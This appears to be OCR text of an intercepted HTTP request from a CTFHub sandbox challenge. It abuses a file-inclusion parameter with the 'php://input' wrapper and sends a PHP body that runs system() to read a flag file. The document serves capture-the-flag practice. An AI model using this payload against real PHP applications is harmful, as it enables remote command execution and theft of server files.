 请求
美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-aceaea64e8fd6bba.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: keep-alive
10 Content-Length: 41
11
12 <?php
13 system("cat /flag_19479");
14 ?>
15
16